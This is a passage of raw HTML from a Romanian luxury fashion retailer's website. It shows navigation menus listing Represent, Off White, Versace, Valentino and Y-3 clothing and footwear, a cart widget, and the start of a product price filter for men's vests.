                <a href="https://capodopera12.ro/barbati/geaca-represent-inset-sleeve-bomber-grey"><span>Geaca Represent, Inset Sleeve Bomber, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-black-mayhem-graphic"><span>Hanorac Represent, Black Mayhem Graphic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ100339-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-black"><span>Jacheta Represent, Initial Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-gri"><span>Jacheta Represent, Initial Logo, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-mascot-wool-varsity-black"><span>Jacheta Represent, Mascot Wool Varsity, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/M0816501W-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-skinny-cargo-black"><span>Pantaloni REPRESENT, Skinny Cargo Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-icarus-short-mlm71601"><span>Pantaloni scurti REPRESENT, ICARUS SHORT MLM71601</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71701-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over"><span>Pantaloni scurti REPRESENT, Initial All Over</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over-mlm717431"><span>Pantaloni scurti REPRESENT, Initial All Over MLM717431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-x-metallica-black"><span>Sapca REPRESENT,  X Metallica, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-crest-cap-black"><span>Sapca REPRESENT, Crest Cap,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-black-baseball-cap"><span>Sapca REPRESENT,BLACK Baseball Cap</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-leather-panelled-low-tops"><span>SNEAKERS Represent,Leather panelled low-tops </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-studio-sneaker-mesh-vintage-white"><span>SNEAKERS Represent,Studio Sneaker Mesh,Vintage White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-black"><span>Tricou Represent,  Thoroughbred Print, Vintage Black, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-white"><span>Tricou Represent,  Thoroughbred Print, Vintage White, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM467432-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-albastru"><span>Tricou Represent, Icarus Print, Albastru, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-white"><span>Tricou Represent, Icarus Print, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MT401303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-mayhem-print-black"><span>Tricou Represent, Mayhem Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471101-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-black"><span>Tricou Represent, Monochrome Icons, Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471172-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-white"><span>Tricou Represent, Monochrome Icons, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-beige"><span>Tricou Represent, Owner's Club Print, Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black"><span>Tricou Represent, Owner's Club Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM434444-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-reborn-print-mlm434444"><span>Tricou Represent, Reborn Print, MLM434444, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM410427-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-spirits-of-summer-red"><span>Tricou Represent, Spirits Of Summer, Red, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM49903-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-mlm49903"><span>Tricou Represent, Thoroughbred Print, MLM49903, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-34">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/off-white" class="catalog-title">Off White</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/off-white" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/off-300x300.jpeg.webp 2x" alt="Off White" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-off-white-spray-arrow-track-black"><span>Bermude OFF WHITE, Spray Arrow Track, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-off-white-jitney-1-4-black-leather-bag-with-x-ray-print-negru"><span>Geanta OFF WHITE, Jitney 1.4 black leather bag with X-ray print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-logo-printed-drawstring-hoodie"><span>Hanorac OFF WHITE ,Logo Printed Drawstring Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-barber-arrow-black"><span>Hanorac OFF WHITE, Barber Arrow, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/off-white"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-35">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/versace" class="catalog-title">Versace</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/versace" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-300x300.jpeg.webp 2x" alt="Versace" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-versace-floral-pattern-light-blue-10086081a057651d520"><span>CAMASA Versace, Floral Pattern, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-versace-derby-shoes-10128671a093261b00e3"><span>Pantofi Versace, Derby Shoes, 10128671A093261B00E3</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco"><span>Sneakers Versace Chain Reaction V2 Black Barocco</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco-woman"><span>Sneakers Versace Chain Reaction V2 Black Barocco Woman</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/versace"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-37">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/valentino" class="catalog-title">Valentino</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/valentino" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-300x300.jpeg.webp 2x" alt="Valentino" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/laofers-valentino-garavani-men-s-v-logo-loafer"><span>Laofers VALENTINO GARAVANI,Men's V logo loafer </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-garavani-20"><span>SNEAKERS VALENTINO GARAVANI </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-one-stud-xl-sneakers-men-6y2s0g37wwarjf"><span>Sneakers VALENTINO, One Stud XL Sneakers, Men,6Y2S0G37WWARJF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-valentino-one-stud-xl-sneakers-panda-design-white"><span>Sneakers VALENTINO, One Stud XL Sneakers, Panda Design, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/valentino"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-38">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/y-3" class="catalog-title">Y-3</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/y-3" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/Y3-300x300.jpeg.webp 2x" alt="Y-3" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-navy-blue"><span>SNEAKERS Y-3, Kaiwa Design, Navy Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-off-white"><span>SNEAKERS Y-3, Kaiwa Design, Off White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-red"><span>SNEAKERS Y-3, Kaiwa Design, Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-colorful-insert"><span>SNEAKERS Y-3, Kaiwa, Colorful Insert</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/y-3"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Reduceri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f80837d5" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-69774f80837d5">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-9 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=105" ><span class="links-text">Reduceri Imbracaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-10 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=33" ><span class="links-text">Reduceri Imbracaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-11 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=225" ><span class="links-text">Reduceri Incaltaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-12 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=223" ><span class="links-text">Reduceri Incaltaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-13 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended" ><span class="links-text">Toate Reducerile</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/vouchere-cadou" >
              <span class="links-text">Carduri Cadou</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-15 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/parfumuri" >
              <span class="links-text">Parfumuri</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-19 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/brands" >
              <span class="links-text">Recomandari</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-21 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/blog" >
              <span class="links-text">Blog</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-22 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/contact" >
              <span class="links-text">Locatiile noastre</span>
                          </a>
                        </li>
        </ul>
  </div>

        
              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://capodopera12.ro/index.php?route=checkout/cart">
        <span id="cart-total">0 produs(e) - 0,00 RON</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Coșul este gol!</p>
      </li>
          </ul>
  </div>
</div>
      </div>
      </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://capodopera12.ro/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<script>$(document).ready(function() { try {  wishlist.add("-1"); } catch(err){console.log(err.message);}});</script>
<ul class="breadcrumb">
      <li><a href="https://capodopera12.ro"><i class="fa fa-home"></i></a></li>
      <li><a href="https://capodopera12.ro/barbati">Barbati</a></li>
      <li><a href="https://capodopera12.ro/barbati/imbracaminte">Imbracaminte Barbati</a></li>
      <li><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati">Veste barbati</a></li>
  </ul>

<div class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="module module-filter module-filter-36">
  <h3 class="title module-title">
    <span>Filtru</span>
    <button class="reset-filter btn">Sterge</button>
    <a class="x"></a>
  </h3>
  <div class="module-body">
    <div class="panel-group">
                      <div class="module-item module-item-p panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-697748af1a733-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
                Pret
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-697748af1a733-collapse-1">
            <div class="panel-body">
                              <div class="filter-price" id="filter-filter-697748af1a733-1">
                  <div class="range-slider">
                    <input type="text" class="js-range-slider" value=""/>
                  </div>
                  <div class="extra-controls">
                    
                    <input type="text" class="filter-price-min" name="min" data-min="1499" value="1499"/>

                                          <span class="currency-symbol currency-right"> RON</span>
                    
                    
                    <input type="text" class="filter-price-max" name="max" data-max="4599" value="4599"/>

                                          <span class="currency-symbol currency-right"> RON</span>
                                      </div>
                </div>
                          </div>
          </div>
        </div>
                      <div class="module-item module-item-m panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
